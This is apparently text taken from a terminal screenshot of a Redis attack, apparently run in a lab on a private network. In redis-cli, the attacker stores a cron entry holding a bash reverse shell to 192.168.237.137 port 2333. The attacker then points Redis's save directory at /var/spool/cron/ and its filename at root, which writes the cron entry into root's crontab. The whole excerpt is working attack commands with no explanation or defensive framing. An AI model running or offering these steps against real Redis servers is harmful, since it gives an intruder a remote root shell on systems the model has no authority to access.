 1 192.168.237.130:22 × 2 192.168.237.130:22 × 3 192.168.237.137:22 × 4 192.168.237.137:22 × +
[root@localhost ~]# redis-cli
127.0.0.1:6379> set name "\n\n\n\n* * * * * /bin/bash -i > /dev/tcp/192.168.237.137/2333 0<&1 2>&1\
n\n\n\n"
OK
127.0.0.1:6379> config set dir /var/spool/cron/
OK
127.0.0.1:6379> config set dbfilename root
OK
127.0.0.1:6379> save -